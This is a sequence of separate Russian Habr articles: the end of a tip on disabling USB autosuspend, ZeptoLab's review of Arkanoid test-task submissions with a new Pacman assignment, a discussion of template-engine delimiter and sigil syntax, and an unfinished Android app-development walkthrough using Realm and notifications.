Японским собратом был предложен быстрый «фикс», который заключается в запрете autosuspend для нужного устройства.
Для этого необходимо от рута выполнить
> `echo -1 > /sys/bus/usb/devices/**XXX**/power/autosuspend`
где «XXX» — название директории внутри */sys/bus/usb/devices/*, соответствующей необходимому устройству.
Для определения необходимо сравнить вывод *lsusb* с содержимым файлов *idVendor* и *idProduct* в указанных директориях.
Например, моей мыши соответствует директория */sys/bus/usb/devices/2-2*, и, соответственно, команда выглядит:
> `echo -1 > /sys/bus/usb/devices/2-2/power/autosuspend`
Всем удачи. | https://habr.com/ru/post/103922/ | null | ru | null |
# Итоги конкурса по тестовому заданию для программистов от ZeptoLab. Новое тестовое задание
Долгожданные итоги конкурса сил Android и iOS developer-ов на место в Dream-Team команде ZeptoLab, наконец, подведены. За эти полгода мы что обещали – сделали: подросли в 2 раза и концептуально оформили нашу обитель:

**Как это было**

За этот же период мы успели увидеть достаточно работ, чтобы в очередной раз только подтвердить правило: стоящих специалистов сильно мало, и они прячутся. Дабы внести свою лепту в улучшение ситуации, решили поделиться наблюдениями, касающимися основных моментов разработки игр на эти две мобильные платформы: по каким-то моментам дать свои рекомендации, место для комментариев от гуру Android и iOS разработки тоже оставили и приветствуем.
Напомним, наше тестовое задание для программистов состояло в разработке прототипа игры «Арканоид» с использованием Objective-C для iOS и NDK для Android.
**По присланным заданиям под iOS**
*Начнем с краткого обзора Арканойдов под iOS (их было прислано ощутимо больше) — самых запоминающихся и показательных:*

**1.** Оригинальная идея.
Удобное управление.
Хорошая обработка коллизий.
Ближе к краям платформы мяч меняет свое направление

**2.** Красивая графика. Удобное управление. Очень быстрый геймплей. Хорошая обработка коллизий.

**3.** Простая графика, основанная на примитивах.
Удобное управление.
Хорошая обработка коллизий.
Жест pinch влияет на
скорость игры.
По мере прохождения
снизу выплывает текстура
с надписью «Wanna go Zepto»

**4.** Единственное задание выполненное в 3D и присланное нам =)
**5.** Использование атласов.
Покадровая анимация.
Удобное управление.
Красивая графика.

**6.** Красивое тестовое задание, выполненное в стиле old school тетриса.
Подобающее звуковое сопроводждение.
Удобное управление.

**7.** Очень красивое тестовое задание, выглядит практически как законченный проект.
Удобное управление.
Хорошая обработка коллизий.
Быстрый геймплей.
**8.** Оригинальное задание и единственное, у которого есть сюжет (волшебник с посохом защищает город от орков).
Приятная покадровая анимация персонажей.
**Частые ошибки:**
1. Утечки памяти. К сожалению, практически во всех заданиях, которые были сделаны без использования технологии Automatic Reference Counting, были утечки памяти.
2. Обработка коллизий. Во многих заданиях мяч застревал в битке или в «кирпичах». Заметней всего это происходило в очень плотно заставленных уровнях. Причем чаще всего это было видно на первом же запуске. Практически во всех заданиях обработка зависела от framerate'а.
3. Управление. Иногда управление вешалось на swipe gesture или акселерометр, и битком становилось очень трудно управлять. Этот пункт, конечно, нельзя в полной мере занести в ошибки, поэтому мы за него не штрафовали. Но, тем не менее, на наш взгляд, самое удобное управление, когда биток строго следует за пальцем.
4. Архитектура приложения. Тут иногда встречалось две крайности. Либо когда основной код всего приложения находился в одном классе, либо наоборот, создавалось под полсотни классов, что для данного приложения совершенно излишне.
5. Грубые ошибки в коде. Они чаще всего связаны с нарушением принципов ООП. Благо таких ошибок было крайне мало.
6. Иногда встречались задания, выполненные с помощью различных сторонних framework'ов, например Cocos2D. Такие задания сразу отсеивались.
7. Также были задания, которые не хотели запускаться без дополнительных манипуляций. Это чаще всего связано с настройками проекта. Например, ресурсы были добавлены с глобальными путями. Если такую ошибку удавалось поправить в течение 5 минут, то задание не снималось с конкурса.
8. Разрешение. В коде часто встречалось много magic number'ов с привязкой к одному конкретному разрешению. На других разрешениях, соответственно, все съезжало.
9. Рестарт. Одно приложение при проигрыше просто становилось на паузу. Чтобы перезапустить уровень, нужно было перезапускать все приложение.
Это тоже не совсем ошибка, но это усложняет оценку такого задания.
**Из приятного:**
Некоторые задания радовали приятными мелочами: звуковым оформлением, стильной графикой, красивой анимацией. На красиво оформленный проект, безусловно, приятно смотреть, да и такой проект хорошо запоминается, но мы бы рекомендовали отложить добавление различных красивостей до тех пор, пока основной алгоритм задания не будет отполирован. Потому что, в первую очередь, здесь учитывались именно организация и читаемость кода, алгоритм обработки коллизий, удобство и реализация управления, и, конечно же, количество допущенных ошибок.
**По присланным заданиям под Android**
Несмотря на то, что степень доступности IDE для разработки под Android в известной степени выше, а требования к аппаратной части по сравнению с XCode для iOS ниже, тестовых заданий под эту ОС было прислано около четверти от всего потока. Отчасти это можно объяснить отсутствием нормального интегрированного отладчика для нативной среды в дефолтной IDE (мы все имеем в виду Eclipse), отчасти – требованием к программисту знать как минимум 2 языка программирования: C++ и Java, или быстро уметь в них разобраться.
О том, что многие разбирались в разработке под Android впервые, было ясно из присланного исходного кода. Также многие программисты честно об этом упомянули в письмах и на собеседовании. Мы не судили такие тестовые задания строже, как и не делали разработчикам поблажек за то, что это – их первый проект под Android. Все были в равных условиях.
Работающие впервые с нативной средой в качестве основы для проекта использовали примеры, поставляемые с Android NDK – отличный способ получить рабочий проект, чтобы было от чего отталкиваться. Более опытные программисты использовали свои библиотеки и наработки, которые тянут другие библиотеки. В итоге объем исходного кода проекта подчас вырастал на порядки, а мы имели достаточно материала для анализа. К слову сказать, объем исходного кода в самом «легком» проекте – 14 килобайт против 1,6 мегабайта (только кода!) в самом «тяжелом». Кстати, автор самого легкого кода к нашей команде таки присоединился
Одним из основных требований к программе была корректная работа под любым экранным разрешением. В случае с Android это требование существеннее по сравнению с iOS, т.к. список разрешений устройств «слегка» больше: (полезная статейка на эту тему: [opensignalmaps.com/reports/fragmentation.php](http://opensignalmaps.com/reports/fragmentation.php)) и для всех них необходимо выполнить 2 условия:
1. Инвариантность физики и геймплея в целом. Проще говоря, если записать действия пользователя (например, касания экрана, если был выбран такой способ управления) в относительных координатах и воспроизвести их на другом устройстве, то прохождение уровня не должно измениться.
2. Приемлемые изменения в визуальной части.
Разные авторы справлялись с этими условиями по-разному.
Простой скейлинг изображения, очевидно, не подходит, поскольку это влечет отображение эллипса вместо круглого шарика (или прямоугольника вместо квадрата, который играл роль шарика в некоторых заданиях)
Некоторые программисты реализовали размер игрового поля в пикселях для самого маленького разрешения, а на больших устройствах выводили игровое поле в центр или угол экрана.
Кстати, сама задача отображения шарика c использованием OpenGL-кода на разных устройствах нетривиальна сама по себе. Некоторые использовали текстуру, которая при увеличении размеров экрана теряла наглядность; некоторые рисовали шарик программно. Кстати, будем рады услышать комментарии небезраличных хабражителей на эту тему: как бы вы нарисовали OpenGL-шарик без учета первого ограничения (инвариантности геймплея)?
**Немного о самом коде**
*Ниже скриншоты из некоторых присланных заданий под Android:*

Неплохая реализация Арканоида.
Автору следует обратить внимание
на поведение шарика при
отталкивании от блоков,
сохранение углов при
коллизиях. Также в подобных
играх желательно скрывать тулбар.
У игры проблемы с рендером на
Sony Xperia Play с прошивкой 2.3.2.

Довольно интересная реализация. Мы в данном случае управляем не битой, а гравитацией с помощью акселерометра. Понравился высокий FPS и отсутствие дерганий в анимации. Геймплей получился довольно интересным, и в то же время в рамках условия. Автору следует обратить внимание на форму шарика на некоторых устройствах и проблемы с запуском на Samsung Galaxy Note с прошивкой 2.3.6 и Google Nexus S с прошивкой 4.0.4.

Каноническая реализация Арканоида. Классический геймплей и строгое следование условию задачи. Бита управляется акселерометром. Из плюсов можно отметить довольно плавный рендеринг. Из минусов — неточности в обработке коллизий с нижней частью биты и возможность случая, когда изначально направление шарика задается строго вертикально — в этом случае уровень становится непроходим.

Добротная работа, одна из лучших реализаций. Удобное управление, приятная графика и хороший геймплей в целом. Приятно порадовало наличие анимации разрушающихся блоков. Автору стоит посмотреть на поведение шарика при большом угле отлета от стен в случаях, когда игрок несколько раз подряд отбивает шарик краем биты, увеличивая угол траектории, а также обратить внимание на неработоспособность приложения на Samsung Galaxy Note с прошивкой 2.3.6.

Еще одна хорошая работа. Здесь все элементы рисуются пиксельными шейдерами, а при прохождении уровня проигрывается old school'ный шейдерный эффект а-ля «привет из 90-х». Из плюсов также можно отметить плавность геймплея и высокий FPS. Программа работала на всех проверяемых устройствах. Автору следует поднять биту и опустить тач-зону, поскольку палец закрывает небольшую биту.
Поскольку было прислано достаточное количество вариантов, мы имели возможность сравнения решений одних и тех же локальных задач.
Например, помимо отображения шарика, показательна задача инициализации карты.
Кто-то выполнял ее так (iOS):
const int level[LD\_HEIGHT][LD\_WIDTH] = {
{0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1},
{0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1},
{0,0,0,0,0,0,0,0,0,1,1,1,0,0,0,1},
{0,0,0,0,0,0,0,0,1,1,1,1,1,0,0,1},
{0,0,0,0,0,0,0,1,1,1,1,1,1,0,0,1},
{0,0,0,0,0,0,1,1,1,1,1,1,1,1,0,1},
{0,0,0,0,0,1,1,1,1,1,1,1,1,1,0,1},
{0,0,0,0,0,1,1,1,1,1,1,1,1,1,0,1},
{0,0,0,0,1,1,1,1,1,1,1,1,1,1,0,1},
{0,0,0,0,1,1,1,1,1,1,1,1,1,1,1,1},
{0,0,0,1,1,1,1,1,1,1,1,1,1,1,1,1},
{0,0,0,1,1,1,1,1,1,1,1,1,1,1,1,0},
{0,0,0,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,0,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,0,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,1,1,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,1,0,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,1,0,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,1,0,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,0,0,0,0},
{0,1,1,1,1,1,1,1,1,1,1,1,0,0,0,0},
{0,1,1,1,1,1,1,1,1,1,1,0,0,0,0,0},
{0,0,1,1,1,1,1,1,1,1,0,0,0,0,0,0},
{0,0,1,1,1,1,1,1,1,0,0,0,0,0,0,0},
{0,0,1,1,1,1,1,0,0,0,0,0,0,0,0,0},
{0,0,0,1,1,0,0,0,0,0,0,0,0,0,0,0}};
Кто-то так (Android):
for (int i = 0; i < MAP\_W\*MAP\_H; ++i)
(Blocks[i] = new block())->init((i % MAP\_W — MAP\_W/2)\*0.2, (i / MAP\_W)\*0.2, i % 3 > 0? 1: 0, (i+2) % 4 > 0? 0.7: 0, (i + 3) % 5 > 0? 0.9: 0);
А кто-то даже так (iOS):
// map generation
Map[0,0] = 1;
Map[0,1] = 2;
Map[0,2] = 4;
Map[0,3] = 1;
Map[0,4] = 2;
Map[0,5] = 0;
Map[0,6] = 3;
Map[0,7] = 2;
Map[1,0] = 1;
Map[1,1] = 3;
Map[1,2] = 0;
Map[1,3] = 1;
Map[1,4] = 2;
Map[1,5] = 3;
Map[1,6] = 4;
Map[1,7] = 2;
Map[2,0] = 1;
Map[2,1] = 0;
Map[2,2] = 2;
Map[2,3] = 3;
Map[2,4] = 4;
Map[2,5] = 3;
Map[2,6] = 0;
Map[2,7] = 2;
…
Map[4,7] = 1;
Сразу ясно, какой код писался с целью наглядности, какой – с целью быстроты решения задачи, а какой – с целью кого-то удивить.
Также, раз уж коснулись этой темы, нам интересно мнение хабражителей относительно такого кода: в каких случаях он имеет право на существование, а в каких его стоит заменить циклом (код для iOS):
[player\_pic addFrame:[UIImage imageNamed:@«0.png»]];
[player\_pic addFrame:[UIImage imageNamed:@«1.png»]];
[player\_pic addFrame:[UIImage imageNamed:@«2.png»]];
[player\_pic addFrame:[UIImage imageNamed:@«3.png»]];
[player\_pic addFrame:[UIImage imageNamed:@«4.png»]];
[player\_pic addFrame:[UIImage imageNamed:@«5.png»]];
…
[player\_pic addFrame:[UIImage imageNamed:@«12.png»]];
Сравнивая платформы iOS и Android, можно сказать, что вариативность кода под iOS ярче выражена – нечитаемые примеры действительно нечитаемы, спагетти-код оправдывает свое название, а отлично оформленные задания выглядят по-настоящему прекрасно.
Также хочется отметить менее творческий подход к постановке задачи Android-программистами по сравнению с iOS, где были и разбиваемые при помощи биты-сигареты человеческие легкие (правда, идея оказалась заимствованной), и клон тетриса, и даже проект с фентезийной сюжетной линией.
В целом по коду: сравнивая задания под iOS и под Android, увидели примерно следующее: код для iOS менее документирован и достаточно часто грязноват. У кого-то остались автогенерируемые комментарии в функциях, которые изначально были заглушками, а у кого-то закомментированы большие модули целиком.
На обеих платформах порадовало отсутствие KO-комментариев вроде
`Void initGame(); // инициализируем игру`
но вот комментариев по существу могло быть и больше.
**О неточностях в реализации**
Задача для программиста ставилась так: «управляя битой … разбить кирпич, находящийся в определенном месте экрана». Многие рисовали уровни, состоящие из нескольких кирпичей, были даже 3d-варианты, и был даже вариант с настоящей бейсбольной битой.
Тестовое задание – это не техническое задание, буквоедством мы не занимались, т.к. обе стороны понимают, для чего тестовое задание нужно. Если программист делал что-то более сложное или интересное, это являлось только плюсом. Однако строгое следование сформулированному заданию тоже было плюсом, и само по себе многое говорит о человеке. Но вот следование уже выбранному направлению оценивалось серьезно, и оценивались в первую очередь именно баги в выбранном варианте геймплея.
**Баги**
Баги были практически у всех. Мы в меньшей степени придавали значение ошибкам в отрисовке, а на неточности в игровом движке обращали повышенное внимание. Если ошибки в графике заметны сразу, то ошибки в логике более коварны. Посредством тестового задания мы искали программистов, способных выдавать сразу хороший код. В данном случае это подразумевает корректную обработку коллизий, отсутствие утечек памяти, и, конечно же, падений игры.
**Типичные ошибки в логике:**
1. Определение направления отлета шарика от кирпича. Как оказалось, эта тривиальная задача требовала тщательного тестирования, поскольку ошибки были практически у всех. Наиболее распространенные — две:
• отлет шарика в противоположных направлениях по осям X и Y, если тот попадает в угол стыка двух кирпичей.
• отлет шарика от кирпича под углом, отличным от угла падения.
2. Некорректный расчет поведения шарика в момент, когда он уже пролетел уровень биты, и бита «накрывает» его. В этом случае баги были самые разнообразные, вплоть до отталкивания шарика от нижней границы экрана, что прямо противоречит постановке задачи.
Помимо ошибок в логике в коде под Андроид присутствовали системные ошибки, в основном — типовые ошибки при работе с памятью. Описывать их подробно нет смысла. Падений приложения не было ни у кого.
**Заключение**
Ниже описание идеального задания, как его видим мы:
1. Коллизии. В идеале здесь следует сделать систему непрерывного отслеживания столкновений, чтобы не возникало никаких проблем связанных с низким fps и т.п.
2. Отсутствие утечек памяти. iOS 5.0 упрощает работу с памятью своей технологией — Automatic Reference Counting.
3. Хорошая архитектура приложения. Тут хорошо бы показать, что вы знаете, что такое ООП, и как его правильно использовать.
4. Удобное управление. В данном задании, как нам кажется, самым удобным управлением является строгое следование платформы за пальцем. Причем платформа не должна перекрываться пальцем (ее можно поднять от нижнего края экрана). Touch зона должна действовать по всему экрану, чтобы управление не терялось при вертикальных передвижениях пальца. Multitouch здесь совершенно ни к чему, поэтому его следует отключить во избежание ошибок.
5. Индивидуальность. Если в задании есть некая изюминка – это плюс.
На этом мы официально заявляем о закрытии конкурса по «Арканоиду». Но так как наша Dream Team компания растет необратимо, мы объявляем новый набор программистов под iOS и Android платформы (как Lead-ов, так и рядовых, но талантливых) и предлагаем **новое задание:**
**Необходимо сделать прототип игры Pacman, в самом простом варианте: есть лабиринт, в котором находится наш персонаж, и монстр который пытается его догнать.
Если мы собрали всю еду, разбросанную по лабиринту — мы выиграли, если же нас коснулся монстр — проиграли. Способ управления персонажем — на ваше усмотрение.
Требования к прототипу:
— Отрисовка должна быть реализована с помощью OpenGL (любой версии);
— Игра должна быть написана на Objective-C или С++ в случае iOS, или с использованием NDK (С++) в случае Android (программа должна быть целиком на С++, на Java может быть только обвязка кода), без применения каких-либо сторонних библиотек (вроде Cocos2D или GLKit);**
По времени выполнения мы со своей стороны не ограничиваем никак, ибо талантливые программисты нам нужны будут всегда. Оперативность, бесспорно, прибавит конкурентоспособности, но лучше остаться довольным своей работой, чем просто быть первым. Вопросы, предложения и готовые задания будем ждать на **[email protected].**
Работа у нас интересная, творческая и максимально командная – поэтому график у нас гибкий, но присутствие в нашем прекрасном офисе будет элементом необходимым.
Если вдруг у вас сейчас нет какого-то из перечисленных навыков, но желания присоединиться к команде разработчиков ZeptoLab-a не убавилось — любой из этих инструментов можно достаточно быстро изучить (один из наших (уже наших ) Android – разработчиков выучил программирование под Android за месяц (хорошо зная С++) и прислал нам одно из лучших заданий). Поэтому, как говорится, было бы желание :)
Надеемся, приведенный выше обзор поможет разработчикам с претензией на высокое качество собственной работы понять, на что обращать внимание при создании шедевра. Для кого-то – это еще один шанс попробовать свои силы в кругу профессионалов своего дела и многому научиться.
В целом, все.
Если есть, чем поделиться на тему – как говорится, тоже welcome.
Не прощаемся.
ZeptoTeam | https://habr.com/ru/post/147684/ | null | ru | null |
# Шаблонизатор. Обрамление конструкций
Складывается впечатление, что *стандарт синтаксиса шаблона* – это то, что мы используем в качестве обрамления управляющих конструкций (скобочки, процентики, вопросики). Это неверно. Символы, в которые мы заключаем ту или иную запись шаблона, это всего лишь способ связать данные с логикой. Тут сложно установить какой-то стандарт. А вот логика воспроизведения той или иной конструкции должна быть заранее оговорена, и именно тогда мы сможем делать совместимые друг с другом шаблоны для разных языков программирования.
Но сегодня мы всё же поговорим про эти самые скобочки. Не забудем и про сигилы для переменных.
Примеров ограничения конструкций шаблонизатора превеликое множество. Угловые, фигурных, квадратные, круглые скобки в сочетаниях друг с другом и с такими символами как *%*, *?*, *$*, *#*… В общем вы знаете, что специальных символов достаточно много, а комбинаций их использования еще больше.
#### <...>
Для наглядного отличия конструкций шаблона от html тэгов лучше использовать *не* угловые скобки. Но в конструкциях наподобие *HTML::Template* есть свой шарм, который ценят в определенных кругах. Нужно как-то ограничивать такую группу людей? Не думаю.
#### [...]
Квадратные скобки неплохо бы использовать в управляющих структурах, например для задания среза массива. В таком случае, в сочетании с *[%...%]* некоторые управляющие конструкции (например, срез массива) будут терять наглядность:
```
[% myobj => data.source [3..5] %]
```
#### (...)
Круглые скобки мы привыкли использовать для смыслового объединения и разделения фраз. Думается, это будет один из самых неудачных вариантов. Кроме того, наверняка в *условных операторах* нам придется составлять сложные выражения, и там будет ситуация, аналогичная примеру выше.
#### {...}
Если обратить внимание, то в большинстве языках программирования блоки кода выделяются именно такими, *фигурными* скобками. Так почему же не следовать традиции, и не перенять этот подход к шаблонам? Казалось бы всё тривиально, и отчего все давно не пришли к такому выводу. Пришли, но каждый по своему. Скажем, использовать конструкции как в примере ниже не совсем универсально
```
{title}
{if expr}
true
{else}
false
{endif}
```
Мы попросту можем нарваться на ситуацию, когда в тексте шаблона встретится *{title}*, в то время, когда нам не нужно считать это конструкцией шаблона. Сегодня реализации шаблонизаторов предлагают различные решения этой проблемы, вот, например, Django:
```
{% if expr %}
true {{title}}
{% else %}
false {{theme}}
{% endif %}
```
Но это обилие скобок и *процентов* восторга не вызывает, особенно когда непривычно по два раза набивать один и тот же символ.
#### А как же фломастеры?
Как не спорь и не убеждай, а если кто-то привык видеть *[%...%]*, то и не нужно говорить что это плохо. Это вам плохо от двух столовых ложек сахара в чае, а кому-то хорошо. Допустим, что есть возможность использовать одновременно различные варианты обрамления конструкций. Главное соблюдать алгоритм работы шаблона, после обработки его парсером.
Итого получается, что необходимо иметь какую-то сводную таблицу для преобразований, которую легко можно дополнить теми или иными конструкциями.
#### Сигилы переменных
Префикс-сигилы используются далеко не во всех языках программирования. Кто-то к ним привык, для кого-то это дико. Давайте обозначим один момент. Вот пример кода на *perl*:
```
# Наши статические конфигурационные данные
my %cfg = ( 'host' => "http://host");
# получаем экземпляр класса шаблонизатора
my $tpl = new MyTpl();
# формируем первый хэш данных; в шаблоне будут использованы конфигурационные даные
my %d1 = ( 'list' => [{},{}], 'cfg' => \%cfg );
# получаем html ...
my $html1 = $tpl->get( 'tpl_name1', \%d1 );
# формируем второй хэш данных, и тоже с использованием конфига
my %d2 = ( 'comments' => [{},{}], 'cfg' => \%cfg );
# получаем очередной кусок html
my $html2 = $tpl->get( 'tpl_name2', \%d2 );
```
Мораль: часто у нас есть статические данные, которые мы хотим использовать в шаблоне, но наполнять каждый раз ими данные, отправляемые в шаблон, нерационально. Гораздо логичнее после (или во время) получения экземпляра класса шаблонизатора один раз присвоить ему статические данные. В шаблоне же неплохо бы визуально разделять такие данные, к примеру:
```
{%comments}
* Пользователь {#name} оставил комментарий на сайте {$cfg.domain}
{/%comments}
```
Где *{#name}* переменная, принадлежащая итерируемому объекту *comments*, а переменная *{$cfg.domain}* взята из конфига. Мы выделили переменную конфига сигилом *$*, а простую переменную сигилом*#*Так же можно обратить внимание на то, что в качестве сигила объекта данных (массив хэшей) был использован сигил *%*.
По аналогии можно предположить, что вызов инклуда, ассоциируется с вызовом подпрограммы, и для него можно использовать сигил *&*.
Многие языки программирования поддерживают укороченную запись *if / else*, что-то наподобие *expr? true: false*. Немного усовершенствуем и посмотрим что получается в шаблоне:
```
{? #i > 0}
{&listarticles}
{|}
Пусто
{/?}
```
Такие конструкции уже показали свою практичность, примеры реализации можно посмотреть в приведенном ранее хабратопике [Javascript шаблонизатор с серверной частью на perl](http://habrahabr.ru/blogs/webdev/104823/).
Конечно, приведенные примеры не панацея. Изложенным материалом, хотел донести идею, предоставить гибкую возможность выбора обрамляющих символов и, возможно, сигилов переменных за счет сводной таблицы, которую можно расширять. Для переносимости шаблонов, необходимо также будет создать конвертер, способный переводить символы обрамления из одного варианта в другой, исключительно для облегчения восприятия оных разработчиками. Парсер же будет *переваривать* любые варианты.
Далее мы будет рассматривать уже методы обработки конструкций шаблона. В какие алгоритмы должны превращаться те или иные конструкции. Именно эти алгоритмы воспроизведения конструкций в код должны быть стандартизированы. А уже по ним можно будет писать собственно шаблонизатор. Но прежде неплохо бы узнать, что тут упущено, что нужно скорректировать? | https://habr.com/ru/post/105047/ | null | ru | null |
# От поиска идеи до готового приложения

Наверно, многие задумывались над тем, как можно реализовать свои знания в готовом продукте. Кто-то больше, кто-то меньше потратил на это времени. Хочу поделиться с сообществом своим опытом и видением, как это надо делать правильно, но не всегда получается.
#### Поиск идеи
На этом этапе надо определиться с тем, что же мы будем создавать.
Для этого генерим идеи, записываем их (например, в trello), делаем обзор конкурентов — гуглением и поиском по магазину приложений.
Далее стараемся трезво оценить свои возможности как по времени, возможным финансовым вложениям, так и по необходимым знаниям. Т.е. делать убийцу Eventbrite или Uber будет не лучшей идеей.
#### Исследования
Они подразделяются на качественные и количественные такие, как исследования рынка, A/B тесты, аналитика, опросы. Для проверки своей идеи на уровне домашнего проекта самым доступными являются опросы.
Я выбрал идею по напоминалке о перевороте матраса, т.к. сам сплю на таковом, и ребенок вырос из детской кровати и тоже переехал в свою кровать.
В опросе главное правильная постановка вопроса, он не должен содержать подсказку или быть предвзятым. Желательно точным и кратким.
Не верно: Как часто вы переворачиваете матрас?
Верно: Вы переворачиваете матрас?
Никогда не спрашивайте респондента, будет ли он чем-либо пользоваться: "Вы будете пользоваться приложением напоминающем о перевороте матраса?"
В большинстве случаев вы получите ложноположительный ответ.
Опросил 10 человек на работе, 4 человека сказали что переворачивают матрас и точно не помнят когда это надо сделать в следующий раз и в каком направлении перевернуть. Не самый лучший результат, но 40% уже что-то. Решаю делать.
Качественные исследования состоят из
* UX тестирования
Самый простой и доступный способ, это сделать наброски всех экранов на бумаге и запрототипировать их в marvel app или, если есть опыт, то в figma — эти инструменты позволяют создать действующий прототип приложения без программирования, путем выделения активных областей экрана (кнопок) и описания того экрана, что должен открыться.
* Customer development
Данный метод нацелен на выявление проблемы или нужды клиента до того, как начнется разработка. Состоит в составлении правильных опросников и проведении интервью.
Данный метод помогает сформулировать востребованность приложения.
Для прототипирования интерфейса я ограничился набросками экранов на стикерах и оживлением их в марвеле. После чего попросил своего коллегу на работе побегать по экранам и поделиться впечатлениями.
#### Описание идеи
На основании вышеперечисленных исследований мы пытаемся ответить на вопросы:
* **Какую пользу приносит приложение?**
Помогает людям, заботящимся о своем здоровье, дольше пользоваться исправным матрасом.
* **Какие проблемы помогает решить?**
Напоминать о перевороте матраса.
Напоминать ненавязчиво.
Понять, зачем надо переворачивать.
Понять, как именно переворачивать, ничего не разбить и не надорваться при этом.
Понять, как выбрать матрас.
Узнать, когда матрас надо поменять (5-10 лет).
Как почистить матрас в экстренной ситуации (пролили, испачкали и т.д.).
* **В каких ситуациях используется?**
В магазине продавец показывает, как переворачивать.
Дома хочешь перевернуть.
На работе надо регулярно переворачивать.
Случилась экстренная ситуация.
* **Определиться с минимум функционала, который сделает запуск возможным**
[MVP](https://ru.wikipedia.org/wiki/%D0%9C%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9_%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82)
Список матрасов, напоминание о перевороте, авторизация для переноса истории (матрас живет дольше телефона), краткая инструкция.
#### Реализация
Тут хочу рассказать вкратце о примененных технологиях.
В качестве базы данных был выбран [Realm](https://realm.io/docs/java/latest) по причине моего с ним давнего знакомства, а также таких удобных фич из коробки, как наличие асинхронных методов записи/чтения и хорошего быстродействия.
**асинхронное получение данных Realm**
```
public RealmResults getAllMattressAsync(){
realm = getRealm();
return realm.where(RealmModelMattress.class)
.equalTo("deleted", false)
.sort("id", Sort.ASCENDING)
.findAllAsync();
}
private Realm getRealm() {
if (mConfig==null) {
mConfig = new RealmConfiguration.Builder()
.build();
}
realm = mRealm.get();
if (realm == null) {
try {
realm = Realm.getInstance(mConfig);
mRealm.set(realm);
} catch (Exception e) {
closeConnection();
Realm.deleteRealm(mConfig);
realm = Realm.getInstance(mConfig);
mRealm.set(realm);
}
}
return realm;
}
```
Также легкость отображения данных в recyclerView при их изменении: достаточно подключить RealmChangeListener:
**подключаем RealmChangeListener**
```
private RealmChangeListener> realmChangeListener = data->{
refreshData(data);
};
```
Для удаления элементов recyclerView использовал ItemTouchHelper, вот [тут](https://medium.com/@zackcosborn/step-by-step-recyclerview-swipe-to-delete-and-undo-7bbae1fce27e) достаточно подробно про его использование написано.
Достаточно создать класс, расширяющий ItemTouchHelper.SimpleCallback и описать действия, которые должны происходить при свайпе(onSwiped) или перемещении(onMove).
И подключить его к ресайклеру:
**подключаем SwipeToDeleteCallback к recyclerview**
```
rv = view.findViewById(R.id.recyclerViewMattress);
rv.setLayoutManager(new LinearLayoutManager(context));
adapter = new MattressListAdapter(data, clickListener, getContext());
rv.setAdapter(adapter);
ItemTouchHelper itemTouchHelper = new
ItemTouchHelper(new SwipeToDeleteCallback(adapter));
itemTouchHelper.attachToRecyclerView(rv);
```
Локальные уведомления о том, что надо перевернуть матрас, реализованы посредством notificationManager, так как в настоящий момент это один из самых правильных и одобренных гуглом методов для создания оповещений.
**отправка нотификации**
```
private void sendNotification(String title, String text, int id) {
String DBEventIDTag= "Mattress" + id;
int DBEventID = id;
Intent intent = new Intent(getApplicationContext(), MainActivity.class);
intent.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP | Intent.FLAG_ACTIVITY_SINGLE_TOP);
intent.putExtra(DBEventIDTag, DBEventID);
PendingIntent pendingIntent = PendingIntent.getActivity(getApplicationContext(), 0, intent, 0);
NotificationManager notificationManager = (NotificationManager)getApplicationContext().getSystemService(Context.NOTIFICATION_SERVICE);
if (android.os.Build.VERSION.SDK_INT >= android.os.Build.VERSION_CODES.O) {
NotificationChannel channel = new NotificationChannel("default", "Default", NotificationManager.IMPORTANCE_DEFAULT);
Objects.requireNonNull(notificationManager).createNotificationChannel(channel);
}
NotificationCompat.Builder notification = new NotificationCompat.Builder(getApplicationContext(), "default")
.setContentTitle(title)
.setContentText(text)
